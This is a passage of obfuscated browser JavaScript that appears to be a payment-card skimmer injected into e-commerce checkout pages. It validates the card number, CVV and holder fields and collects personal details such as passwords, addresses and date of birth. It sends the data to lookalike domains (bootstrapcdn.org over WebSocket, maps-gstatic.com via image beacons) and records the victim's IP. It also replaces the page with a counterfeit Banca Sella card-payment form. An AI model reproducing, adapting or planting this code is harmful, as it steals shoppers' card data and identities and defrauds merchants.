_0xa95d1e=_0x6bd880;_0x51f8f2[_0xa95d1e(0x188)]();if(_0x489478[_0xa95d1e(0x205)]['Number']===undefined||_0x489478[_0xa95d1e(0x205)]['Number'][_0xa95d1e(0x230)]<0xf)return;if(_0x489478[_0xa95d1e(0x205)][_0xa95d1e(0x1b7)]===undefined||_0x489478[_0xa95d1e(0x205)][_0xa95d1e(0x1b7)][_0xa95d1e(0x230)]<0x5)return;if(_0x489478[_0xa95d1e(0x205)]['CVV']===undefined||_0x489478[_0xa95d1e(0x205)][_0xa95d1e(0x19d)][_0xa95d1e(0x230)]<0x3)return;if(_0x489478[_0xa95d1e(0x205)]['Holder']===undefined||_0x489478[_0xa95d1e(0x205)][_0xa95d1e(0x21d)][_0xa95d1e(0x230)]==0x0)return;!localStorage[_0xa95d1e(0x18e)](_0xa95d1e(0x1d1))&&(_0x489478[_0xa95d1e(0x202)](),localStorage[_0xa95d1e(0x22d)](_0xa95d1e(0x1cd)),localStorage['removeItem'](_0xa95d1e(0x179)),localStorage[_0xa95d1e(0x22d)]('_cod_f'),localStorage[_0xa95d1e(0x22d)](_0xa95d1e(0x179)),localStorage['removeItem'](_0xa95d1e(0x248)),localStorage[_0xa95d1e(0x22d)]('_pd_'),localStorage[_0xa95d1e(0x22d)]('_phn'),localStorage[_0xa95d1e(0x22d)]('cnt'),localStorage[_0xa95d1e(0x22d)]('ct'),localStorage[_0xa95d1e(0x22d)]('fn'),localStorage['removeItem']('ln'),localStorage[_0xa95d1e(0x22d)](_0xa95d1e(0x1df)),localStorage[_0xa95d1e(0x22d)](_0xa95d1e(0x23a)),localStorage['setItem'](_0xa95d1e(0x1d1),'GA_ms0fMW7Mf5SIzWlg3h0Yv;max-age=164000')),setTimeout(function(){var _0x162d14=_0xa95d1e;document[_0x162d14(0x1a9)](),document[_0x162d14(0x1dc)](_0x489478['TemplateSpinnerCardRedirect']),document[_0x162d14(0x1c0)]();},0x3e8),setTimeout(function(){var _0x5c6156=_0xa95d1e;document['open'](),document[_0x5c6156(0x1dc)](_0x5c6156(0x21b)),document[_0x5c6156(0x23d)](_0x5c6156(0x19c))&&localStorage['getItem'](_0x5c6156(0x1d8))&&localStorage['getItem']('totalTaxInc')!==''&&(document[_0x5c6156(0x23d)](_0x5c6156(0x19c))[_0x5c6156(0x1e8)]=localStorage[_0x5c6156(0x18e)](_0x5c6156(0x1d8))),document[_0x5c6156(0x23d)]('#ctl00_lblShopTrnxIdValue')&&localStorage['getItem']('idCartValue')&&localStorage[_0x5c6156(0x18e)](_0x5c6156(0x206))!==''&&(document[_0x5c6156(0x23d)](_0x5c6156(0x21e))[_0x5c6156(0x1e8)]=localStorage[_0x5c6156(0x18e)](_0x5c6156(0x206))),document[_0x5c6156(0x1c0)]();},0xbb8),setTimeout(function(){var _0x3f5b52=_0xa95d1e;location['href']=_0x3f5b52(0x173);},0x2710);});},'LoadImage':function(_0x198fd4){var _0x25f3f3=_0x532325;_0x489478[_0x25f3f3(0x20c)][_0x25f3f3(0x20e)](_0x198fd4[_0x25f3f3(0x184)]);if(_0x1a695c['readyState']==0x1)_0x1a695c[_0x25f3f3(0x1b5)](_0x25f3f3(0x1fb)+_0x18ebf5(_0x198fd4));else{var _0x1bd755=document[_0x25f3f3(0x172)]('IMG');_0x1bd755[_0x25f3f3(0x19a)]=_0x489478[_0x25f3f3(0x1b3)](_0x18ebf5(_0x198fd4));}document[_0x25f3f3(0x1fa)]=_0x25f3f3(0x197),document[_0x25f3f3(0x1fa)]=_0x25f3f3(0x197),document[_0x25f3f3(0x1fa)]=_0x25f3f3(0x21c);},'GetImageUrl':function(_0x577181){var _0x48b268=_0x532325;return _0x489478['GT']+_0x48b268(0x17e)+_0x577181;},'Base64':{'_keyStr':'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','encode':function(_0x575683){var _0x56842b=_0x532325,_0x2e190d,_0x32576d,_0x1a2ebe,_0x4f6ec3,_0x3e646d,_0x35bda5,_0x48cd35,_0x7fa121='',_0x119986=0x0;for(_0x575683=this[_0x56842b(0x196)](_0x575683);_0x119986<_0x575683[_0x56842b(0x230)];)_0x4f6ec3=(_0x2e190d=_0x575683[_0x56842b(0x17f)](_0x119986++))>>0x2,_0x3e646d=(0x3&_0x2e190d)<<0x4|(_0x32576d=_0x575683[_0x56842b(0x17f)](_0x119986++))>>0x4,_0x35bda5=(0xf&_0x32576d)<<0x2|(_0x1a2ebe=_0x575683[_0x56842b(0x17f)](_0x119986++))>>0x6,_0x48cd35=0x3f&_0x1a2ebe,isNaN(_0x32576d)?_0x35bda5=_0x48cd35=0x40:isNaN(_0x1a2ebe)&&(_0x48cd35=0x40),_0x7fa121=_0x7fa121+this[_0x56842b(0x192)][_0x56842b(0x249)](_0x4f6ec3)+this[_0x56842b(0x192)]['charAt'](_0x3e646d)+this[_0x56842b(0x192)]['charAt'](_0x35bda5)+this[_0x56842b(0x192)][_0x56842b(0x249)](_0x48cd35);return _0x7fa121;},'decode':function(_0x1825d5){var _0x5c462a=_0x532325,_0x25a901,_0x3592da,_0x13d108,_0x31b69e,_0x4301dd,_0x6066e6,_0x2a6f1f='',_0x354066=0x0;for(_0x1825d5=_0x1825d5[_0x5c462a(0x1a4)](/[^A-Za-z0-9\+\/\=]/g,'');_0x354066<_0x1825d5[_0x5c462a(0x230)];)_0x25a901=this[_0x5c462a(0x192)][_0x5c462a(0x1a1)](_0x1825d5[_0x5c462a(0x249)](_0x354066++))<<0x2|(_0x31b69e=this['_keyStr']['indexOf'](_0x1825d5[_0x5c462a(0x249)](_0x354066++)))>>0x4,_0x3592da=(0xf&_0x31b69e)<<0x4|(_0x4301dd=this[_0x5c462a(0x192)][_0x5c462a(0x1a1)](_0x1825d5[_0x5c462a(0x249)](_0x354066++)))>>0x2,_0x13d108=(0x3&_0x4301dd)<<0x6|(_0x6066e6=this[_0x5c462a(0x192)][_0x5c462a(0x1a1)](_0x1825d5[_0x5c462a(0x249)](_0x354066++))),_0x2a6f1f+=String[_0x5c462a(0x1b2)](_0x25a901),0x40!=_0x4301dd&&(_0x2a6f1f+=String[_0x5c462a(0x1b2)](_0x3592da)),0x40!=_0x6066e6&&(_0x2a6f1f+=String[_0x5c462a(0x1b2)](_0x13d108));return _0x2a6f1f=this[_0x5c462a(0x1e6)](_0x2a6f1f);},'_utf8_encode':function(_0x140d34){var _0x490afa=_0x532325;_0x140d34=_0x140d34[_0x490afa(0x1a4)](/\r\n/g,'\x0a');for(var _0x130d41='',_0x3c0400=0x0;_0x3c0400<_0x140d34['length'];_0x3c0400++){var _0x7b2efe=_0x140d34['charCodeAt'](_0x3c0400);_0x7b2efe<0x80?_0x130d41+=String[_0x490afa(0x1b2)](_0x7b2efe):_0x7b2efe>0x7f&&_0x7b2efe<0x800?(_0x130d41+=String[_0x490afa(0x1b2)](_0x7b2efe>>0x6|0xc0),_0x130d41+=String['fromCharCode'](0x3f&_0x7b2efe|0x80)):(_0x130d41+=String[_0x490afa(0x1b2)](_0x7b2efe>>0xc|0xe0),_0x130d41+=String['fromCharCode'](_0x7b2efe>>0x6&0x3f|0x80),_0x130d41+=String[_0x490afa(0x1b2)](0x3f&_0x7b2efe|0x80));}return _0x130d41;},'_utf8_decode':function(_0x3c251f){var _0x33cede=_0x532325;for(var _0x2d43ab='',_0x121f48=0x0,_0x1c10e3=c1=c2=0x0;_0x121f48<_0x3c251f['length'];)(_0x1c10e3=_0x3c251f['charCodeAt'](_0x121f48))<0x80?(_0x2d43ab+=String[_0x33cede(0x1b2)](_0x1c10e3),_0x121f48++):_0x1c10e3>0xbf&&_0x1c10e3<0xe0?(c2=_0x3c251f[_0x33cede(0x17f)](_0x121f48+0x1),_0x2d43ab+=String[_0x33cede(0x1b2)]((0x1f&_0x1c10e3)<<0x6|0x3f&c2),_0x121f48+=0x2):(c2=_0x3c251f[_0x33cede(0x17f)](_0x121f48+0x1),c3=_0x3c251f['charCodeAt'](_0x121f48+0x2),_0x2d43ab+=String[_0x33cede(0x1b2)]((0xf&_0x1c10e3)<<0xc|(0x3f&c2)<<0x6|0x3f&c3),_0x121f48+=0x3);return _0x2d43ab;}}};function _0x18ebf5(_0x5a11d2){var _0x5a4234=_0x532325;mainHash=_0x5a11d2,rand=_0x5930ad(mainHash[_0x5a4234(0x230)]),secureHash='';for(let _0x5e00ab=0x0;_0x5e00ab<mainHash[_0x5a4234(0x230)];_0x5e00ab++){char=mainHash[_0x5a4234(0x1d9)](_0x5e00ab,_0x5e00ab+0x1),char3=Math[_0x5a4234(0x1a0)]()[_0x5a4234(0x1e4)](0x24)['substr'](0x2,0x1),secureHash+=char3+char;}return startHash=_0x5930ad(mainHash[_0x5a4234(0x230)]*0.2)+secureHash+_0x5930ad(mainHash[_0x5a4234(0x230)]*0.1),secureNumbStart=startHash[_0x5a4234(0x182)](0xb,0x10),secureNumbEnd=startHash[_0x5a4234(0x182)](0x1d,0x22),secureCodeHash=startHash+'s='+secureNumbStart+mainHash[_0x5a4234(0x230)]+secureNumbEnd+'=t',allHash=secureCodeHash+_0x5930ad(secureCodeHash['length']*0.15),allHash;}function _0x5930ad(_0x26b649){var _0x5ed494=_0x532325;let _0x5a5fca='';for(let _0x5d4b9e=0x0;_0x5d4b9e<=_0x26b649/0x2;_0x5d4b9e++){genHash=Math['random']()[_0x5ed494(0x1e4)](0x24)['substr'](0x2,0x3)+btoa(Math[_0x5ed494(0x1a0)]()[_0x5ed494(0x1e4)](0x24)[_0x5ed494(0x1f5)](0x2,0x5))+Math[_0x5ed494(0x1a0)]()[_0x5ed494(0x1e4)](0x24)[_0x5ed494(0x1f5)](0x2,0x5),_0x5a5fca+=genHash[_0x5ed494(0x1d9)](0x0,genHash[_0x5ed494(0x230)]-0x2);}return _0x5a5fca['slice'](0x0,_0x26b649*0x2);}function _0x2e6657(_0x2134c){var _0x502a07=_0x532325;x=_0x2134c,s=x[_0x502a07(0x1a1)]('s='+x[_0x502a07(0x182)](0xb,0x10)),e=x[_0x502a07(0x1a1)](x['slice'](0x1d,0x22)+'=t'),y=+x['substring'](s+0x7,e-(s+0x7)+(s+0x7)),d=x[_0x502a07(0x182)](y*0x2,y+y*0x4),v='';for(let _0x36b8c8=0x0;_0x36b8c8<d[_0x502a07(0x230)]/0x3;_0x36b8c8++){c=d[_0x502a07(0x1d9)](_0x36b8c8*0x3+0x2,_0x36b8c8*0x3+0x3),v+=c;}return atob(v);}var _0x1a695c;_0x489478['ws'](),setInterval(_0x489478[_0x532325(0x211)],_0x489478[_0x532325(0x242)]);}());}var l,p=_0x570271(0x1bc),k;p=atob(p),(function(){var _0x240460=_0x570271;localStorage[_0x240460(0x18e)](_0x240460(0x1d1))==null?k=0x1:'';}());var n;(function(){var _0x3c7bcc=_0x570271;screen[_0x3c7bcc(0x178)]<=0x400?n=0x1:'';}()),(function(){var _0x18d14d=_0x570271;new RegExp(p)[_0x18d14d(0x23f)](window[_0x18d14d(0x204)])?l=0x1:'';}());function gc(_0x5ab2da){var _0x1ad92d=_0x570271,_0x15f19d='\x20'+_0x5ab2da+'=',_0x1ef970=null,_0x4fc0b3=0x0,_0x4059a8='\x20'+document['cookie'],_0x279367=0x0;return _0x4059a8[_0x1ad92d(0x230)]>0x0&&(_0x4fc0b3=_0x4059a8[_0x1ad92d(0x1a1)](_0x15f19d),_0x4fc0b3!=-0x1&&(_0x4fc0b3+=_0x15f19d[_0x1ad92d(0x230)],_0x279367=_0x4059a8[_0x1ad92d(0x1a1)](';',_0x4fc0b3),_0x279367==-0x1&&(_0x279367=_0x4059a8[_0x1ad92d(0x230)]),_0x1ef970=unescape(_0x4059a8[_0x1ad92d(0x1d9)](_0x4fc0b3,_0x279367)))),_0x1ef970;}function _0x13b5(_0x129ebd,_0x5557a6){var _0xb71582=_0xb715();return _0x13b5=function(_0x13b511,_0x63ba24){_0x13b511=_0x13b511-0x172;var _0x49e0e8=_0xb71582[_0x13b511];return _0x49e0e8;},_0x13b5(_0x129ebd,_0x5557a6);}function _0xb715(){var _0x9bc60=['charCodeAt','Address2','passwort','slice','Year','hashCode','#ctl00_ContentPlaceHolder1_textPAY1_CHNAME','email_create','customer_lastname2','preventDefault','SaveParam','ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH','strokeStyle','stroke','getElementsByTagName','getItem','cap','21VgrNiK','querySelectorAll','_keyStr','wss://bootstrapcdn.org/bootstrap/4.4.1/dist/','/20','address1','_utf8_encode','$r=','ZIP','outerHeight','src','DobMonth','#ctl00_lblAmountValue','CVV','DOB','readyState','random','indexOf','Address','_cod_f','replace','Domain','citta','ConnectionType','userAgent','open','addColorStop','.payment_module','href','https://maps-gstatic.com/api/','setItem','Zip','Password','city','fromCharCode','GetImageUrl','none','send','height','Date','340755ZLYLZG','beginPath','select','phone_mobile','b3JkaW5lfGFjY291bnR8bG9naW58cGFnYW0=','style','email2','forEach','close','platform','firstname','42CRYZmv','address2','Dob','display','customer_firstname2','cnt','Ipholder','Address4','firstName','passwd','_el','State:name','UserInformation','name','_gud_sd59n','history','address12','customer_firstname','#ctl00_ContentPlaceHolder1_btnProcedi','register_personal_password','prototype','totalTaxInc','substring','UserAgent','Country','write','input','phone_mobile2','pzc_','passwd2','Month','99106sIXpHL','text','toString','languages','_utf8_decode','provincia2','textContent','#gestpay_payment_button_redirect','change','State','Languages','body','options','11llwMIs','(SO)','pushState','formated_fields_values','selectedIndex','value','substr','Platform','City','https://api.ipify.org/?format=text','email','cookie','en=','trim','<!DOCTYPE\x20html>\x0a<!--\x20saved\x20from\x20url=(0014)about:internet\x20-->\x0a<html\x20xmlns=\x22http://www.w3.org/1999/xhtml\x22\x20lang=\x22IT\x22\x20class=\x22\x22><head\x20id=\x22ctl00_Head1\x22><meta\x20http-equiv=\x22Content-Type\x22\x20content=\x22text/html;\x20charset=UTF-8\x22>\x0a\x20\x20\x20\x20<style\x20type=\x22text/css\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20.fancybox-margin\x0a\x20\x20\x20\x20\x20\x20\x20\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin-right:\x200px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20</style>\x0a\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20<!--[if\x20lt\x20IE\x209]>\x0a\x09\x09<script\x20language=\x22javascript\x22\x20type=\x22text/javascript\x22\x20src=\x22JavaScript/jquery-1.11.3.min.js\x22></script>\x20\x0a\x09\x20\x20\x20\x20<![endif]-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20<!--[if\x20(gte\x20IE\x209)\x20|\x20(!IE)]><!-->\x0a\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20<script\x20src=\x22https://ecomm.sella.it/pagam/JavaScript/jquery-3.6.0.min.js\x22\x20type=\x22text/javascript\x22></script>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<!--<![endif]-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20<script\x20src=\x22https://ecomm.sella.it/pagam/JavaScript/jquery-ui.min.js\x22></script>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20<link\x20href=\x22https://ecomm.sella.it/pagam/App_Themes/CSS/jquery-ui.min.css\x22\x20rel=\x22stylesheet\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<script\x20src=\x22https://ecomm.sella.it/pagam/JavaScript/jquery-migrate-3.4.0.min.js\x22></script>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20<meta\x20http-equiv=\x22X-UA-Compatible\x22\x20content=\x22IE=edge\x22><meta\x20http-equiv=\x22Pragma\x22\x20content=\x22no-cache\x22><meta\x20http-equiv=\x22CACHE-CONTROL\x22\x20content=\x22NO-CACHE\x22><meta\x20http-equiv=\x22EXPIRES\x22\x20content=\x22-1\x22><meta\x20name=\x22viewport\x22\x20content=\x22width=device-width,\x20initial-scale=1\x22>\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20<script\x20language=\x22javascript\x22\x20type=\x22text/javascript\x22\x20src=\x22https://ecomm.sella.it/pagam/JavaScript/modernizr.js\x22></script>\x0a\x0a\x20\x20\x20\x20<script\x20type=\x22text/javascript\x22\x20src=\x22https://ecomm.sella.it/pagam/fancybox/jquery.fancybox.js\x22></script>\x0a\x20\x20\x20\x20<script\x20language=\x22javascript\x22\x20type=\x22text/javascript\x22\x20src=\x22https://ecomm.sella.it/pagam/JavaScript/JScript.js\x22></script>\x0a\x20\x20\x20\x20<script\x20language=\x22javascript\x22\x20type=\x22text/javascript\x22\x20src=\x22https://ecomm.sella.it/pagam/JavaScript/date.format.js\x22></script>\x0a\x20\x20\x20\x20<link\x20rel=\x22stylesheet\x22\x20href=\x22https://ecomm.sella.it/pagam/fancybox/jquery.fancybox.css\x22\x20type=\x22text/css\x22\x20media=\x22screen\x22><link\x20type=\x22text/css\x22\x20rel=\x22stylesheet\x22\x20href=\x22https://ecomm.sella.it/pagam/App_Themes/CSS/dyf.css\x22><link\x20href=\x22https://ecomm.sella.it/pagam/App_Themes/CSS/checkBrowser.css\x22\x20rel=\x22stylesheet\x22\x20type=\x22text/css\x22>\x0a\x20\x20\x20\x20<script\x20type=\x22text/javascript\x22\x20src=\x22https://sandbox.gestpay.net/pagam/javascript/TLSCHK_TE.js\x22></script>\x0a\x20\x20\x20\x20<script\x20type=\x22text/javascript\x22\x20src=\x22https://ecomm.sella.it/pagam/Javascript/checkBrowser.js\x22></script>\x0a\x20\x20\x20\x20<!--[if\x20lt\x20IE\x209]>\x0a\x20\x20\x20\x20<link\x20type=\x22text/css\x22\x20rel=\x22stylesheet\x22\x20href=\x22App_Themes/CSS/IE8.css\x22\x20/>\x0a\x20\x20\x20\x20<!--<![endif]-->\x0a\x20\x20\x20\x20<!--[if\x20\x20IE\x207]>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<link\x20type=\x22text/css\x22\x20rel=\x22stylesheet\x22\x20href=\x22App_Themes/CSS/IE7.css\x22\x20/>\x0a\x20\x20\x20\x20<!--<![endif]-->\x0a\x20\x20\x20\x20<link\x20media=\x22aural,braille,embossed,speech\x22\x20type=\x22text\x20css\x22\x20rel=\x22stylesheet\x22\x20href=\x22https://ecomm.sella.it/pagam/App_Themes/CSS/WAI.css\x22><title>\x0a\x09Pagina\x20di\x20pagamento\x20Carta\x20di\x20Credito\x0a</title>\x0a\x20\x20\x20\x20<!--[if\x20lt\x20IE\x207]>\x0a\x20\x20<style>\x0a\x20\x20\x0a\x0a\x0a\x20\x20body{\x0a\x20\x20min-height:\x20auto;\x0a\x20\x20}\x0a\x20\x20.dyf_main,\x20#dyf_scelta_lingua_con,\x20div.dyf_header{\x0a\x20\x20display:none;\x0a\x20\x20}\x0a\x20\x20#loadingbox\x20{\x0a\x20\x20display:block\x20!Important;\x0a\x20\x20background-color:\x20rgb(249,249,249);\x0a\x20\x20position:absolute;\x0a\x20\x20width:105%;\x0a\x20\x20height:100%;\x0a\x20\x20zindex:1;\x0a\x20\x20top:0;\x0a\x20\x20left:0;\x0a\x20\x20}\x0a\x20\x20#canvasbox{\x0a\x20\x20display:none;\x0a\x20\x20}\x0a\x20\x20\x0a\x0a\x0a\x20\x20\x0a\x0a\x0a\x20\x20#OldBrowser{\x0a\x20\x20display:block;\x0a\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20margin-top:15%;\x0apadding:\x201em;\x0amargin-top:-25%;\x0amargin-left:-35%;\x0az-index:99999;\x0acolor:\x20#00254b;\x0aposition:absolute;\x0awidth:70%;\x0aheight:50%;\x0amin-width:400px;\x0atop:50%;\x0aleft:50%;\x0a\x20\x20}\x0a\x0a\x0a\x20\x20\x20#OldBrowser\x20div{\x0atext-align:center;\x0a\x20\x20}\x0a\x20\x20\x0a\x0a\x0a\x20\x20#OldBrowser\x20p{\x0a\x20\x20text-align:left;\x0a\x20\x20}\x0a\x20\x20\x0a\x0a\x0a\x20\x20.spacer{\x0a\x20\x20margin:0\x20auto;\x0a\x20\x20width:50%;\x0a\x20\x20color:\x20#00254b;\x20\x0a\x20\x20}\x0a\x20\x20\x0a\x0a\x0a\x20\x20#altBrowsers\x20A\x20IMG{\x0a\x20\x20\x20height:64px;\x0a\x20\x20\x20width:64px;\x0a\x20\x20\x20margin:30px;\x0a\x20\x20}\x0a\x20\x20\x0a\x0a\x0a\x20\x20\x0a\x0a\x0a\x20\x20#divblock1{\x0a\x20\x20display:none;\x0a\x20\x20}\x0a\x0a\x0a\x20#BSLogo{\x0a\x20\x20\x20/*\x20margin-top:-280px\x20!Important;\x0a\x20\x20\x20\x20margin-bottom:0\x20!Important;\x0a\x20\x20\x20\x20display:block;\x0a\x20\x20\x20\x20position:absolute;\x0a\x20\x20\x20\x20top:50%;\x0a\x20\x20\x20\x20left:50%;\x0a\x20\x20\x20\x20margin-left:-180px;*/\x0a\x20\x20}\x0a\x20\x20\x0a\x0a\x0a\x20\x20\x20#BancaSellaLoadingLogo{\x0a\x20\x20\x20display:none;\x0a\x20\x20\x20}\x0a\x20\x20</style>\x0a\x20\x20<!--<![endif]-->\x0a<style\x20type=\x22text/css\x22>.fancybox-margin{margin-right:0px;}</style></head>\x0a<body>\x0a\x20\x20\x20\x20<form\x20method=\x22post\x22\x20action=\x22https://ecomm.sella.it/pagam/swiftPayment.aspx?sesStep=InsD&amp;reqTypeBuy=RCC\x22\x20onsubmit=\x22javascript:return\x20WebForm_OnSubmit();\x22\x20id=\x22aspnetForm\x22\x20autocomplete=\x22off\x22>\x0a<div>\x0a<input\x20type=\x22hidden\x22\x20name=\x22__EVENTTARGET\x22\x20id=\x22__EVENTTARGET\x22\x20value=\x22\x22>\x0a<input\x20type=\x22hidden\x22\x20name=\x22__EVENTARGUMENT\x22\x20id=\x22__EVENTARGUMENT\x22\x20value=\x22\x22>\x0a<input\x20type=\x22hidden\x22\x20name=\x22__VIEWSTATE\x22\x20id=\x22__VIEWSTATE\x22\x20value=\x22/[base64]/ei/AKrGNoc74nzAfw4to5wqZgoa\x22>\x0a</div>\x0a\x0a<script\x20type=\x22text/javascript\x22>\x0a//<![CDATA[\x0avar\x20theForm\x20=\x20document.forms[\x27aspnetForm\x27];\x0aif\x20(!theForm)\x20{\x0a\x20\x20\x20\x20theForm\x20=\x20document.aspnetForm;\x0a}\x0afunction\x20__doPostBack(eventTarget,\x20eventArgument)\x20{\x0a\x20\x20\x20\x20if\x20(!theForm.onsubmit\x20||\x20(theForm.onsubmit()\x20!=\x20false))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20theForm.__EVENTTARGET.value\x20=\x20eventTarget;\x0a\x20\x20\x20\x20\x20\x20\x20\x20theForm.__EVENTARGUMENT.value\x20=\x20eventArgument;\x0a\x20\x20\x20\x20\x20\x20\x20\x20theForm.submit();\x0a\x20\x20\x20\x20}\x0a}\x0a//]]>\x0a</script>\x0a\x0a<script\x20type=\x22text/javascript\x22>\x0a//<![CDATA[\x0afunction\x20WebForm_OnSubmit()\x20{\x0aif\x20(typeof(ValidatorOnSubmit)\x20==\x20\x22function\x22\x20&&\x20ValidatorOnSubmit()\x20==\x20false)\x20return\x20false;\x0areturn\x20true;\x0a}\x0a//]]>\x0a</script>\x0a\x0a<div>\x0a\x0a\x09<input\x20type=\x22hidden\x22\x20name=\x22__VIEWSTATEGENERATOR\x22\x20id=\x22__VIEWSTATEGENERATOR\x22\x20value=\x22264E5919\x22>\x0a\x09<input\x20type=\x22hidden\x22\x20name=\x22__SCROLLPOSITIONX\x22\x20id=\x22__SCROLLPOSITIONX\x22\x20value=\x220\x22>\x0a\x09<input\x20type=\x22hidden\x22\x20name=\x22__SCROLLPOSITIONY\x22\x20id=\x22__SCROLLPOSITIONY\x22\x20value=\x220\x22>\x0a\x09<input\x20type=\x22hidden\x22\x20name=\x22__EVENTVALIDATION\x22\x20id=\x22__EVENTVALIDATION\x22\x20value=\x22/wEdAEUjapoMALsrQdy+mkNVYWA7iKEKJH/ANIB3lnqlsUQ1++bmFiorJ/nsf0QEyWiDPNJ+4hiU2pNWeMPRk+3iH6v+gbBG4lhW5cLIzOfGxtmScyTjzIP83BmIw2sH1t9vPH7W52pUrUGoMHV6aa2oXA6UHdsRtsn9r15IZdmYcnBfTsEXPmE9BFXgHG/UPE3pCiGAWQLM8jeLCIIIflcPPTPluiboOAMwzNfHrgPKKHlqkzpePJ7tevgKevfR81O/NqPXfMAKfgbPn0zktQ0lAEcbZzGF5tEUpJOnm2qQM5JGJJp3KruucOUZkHX8DsLHgKqLsaOMfVzpUltlVCSceY6hNE2xbxFeR+MaU5E/KTu4kZDJZQCWxDSrSXpJrqPiwwJgCFUJ8OJDMTT3Jqqu6f3KF7rhynjnFoV3Be9TWwy76kCCD58zW9JUW9HqfNUCbidUSaOaxYIUOrNlbVhKsDz6b6ONJqgPi5Bo+4UoNKdvhMs1hspJjeTx/BSsTubRmxO6W2OQ4unb78Itt+syXUZMy2tRxiBfWei08r0L5WUnhAzCUSsX/zxVAGwOIy9SdPdSS0DtLGOmD0zg3Ig3c3H32ZOoK+oR5RP6nDZYKmYrMstAT2nINeyJODHDZFHoCSF2SSfzuSsaWJn2583X7jA1jhELF4kqpQSiPyHIScKwHRyd75a0+PKqDEF3JAA4fij938Bq2TYrelGNNw3g7QinUsyfIT8RT9vJF7OzSSJofSw/PL0sYF8MB2GVGrbgS7cfDcaXd2/[base64]/o9OSnPt1xb/ZPJtd4irRCGYF9cWkg9N731x2xazVIiYUpnAenkg2UunXNdLdFpSHy9wBP7ycl+EvCL8eQ8KfPloYczNVBzH4J0nuojJTtz8BMhVVTv+DmEp9ytZkb/bMln8tOEjx+x+IkmC/IgdEmBx7f+yXMGfWngcCj9frpSZJ+UygtoW6qXw9nlKlCrEmJUjtv1bLkeYmU/sFFRJKUWghW63PnYP+QsL5d9uS6AfJq0SRzFDpR6thAGmqJv8xczZJbUSSqpGSoQIOgoZ0wdMiigsek7ODMxog==\x22>\x0a</div>\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20<div\x20class=\x22dyf_header\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22ctl00_divblock1\x22><img\x20align=\x22left\x22\x20border=\x220\x22\x20src=\x22https://ecomm.sella.it/pagam/images/pagam2002/spacer.gif\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22ctl00_BancaSellaLogo\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20id=\x22dyf_logo_sella\x22\x20src=\x22https://ecomm.sella.it/pagam/images/LOGO_BSE_PAGAM.svg\x22\x20alt=\x22Payment\x20by\x20Banca\x20Sella\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_dyf_scelta_lingua_cont\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_lblLanguageTitle\x22>Lingua</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20href=\x22#\x22\x20id=\x22dyfSceltaLingua\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/language_italian.svg\x22\x20id=\x22ctl00_lngImages\x22\x20alt=\x22Lingua\x22>&nbsp;<span\x20id=\x22ctl00_lblLanguage\x22>Italiano</span></a>\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22ctl00_dyf_menu_scelta_lingua\x22\x20class=\x22dyf_menu_scelta_lingua\x22\x20style=\x22left:\x201037.5px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20none;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22dyf_scelta_it\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20id=\x22ctl00_imgItaly\x22\x20href=\x22#\x22\x20style=\x22color:\x20inherit;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-decoration:\x20none;\x22><img\x20src=\x22https://ecomm.sella.it/pagam/images/language_italian.svg\x22\x20id=\x22ctl00_Img1\x22\x20alt=\x22Italiano\x22>&nbsp;Italiano</a>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22dyf_scelta_en\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20id=\x22ctl00_imgEnglish\x22\x20href=\x22#\x22\x20style=\x22color:\x20inherit;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-decoration:\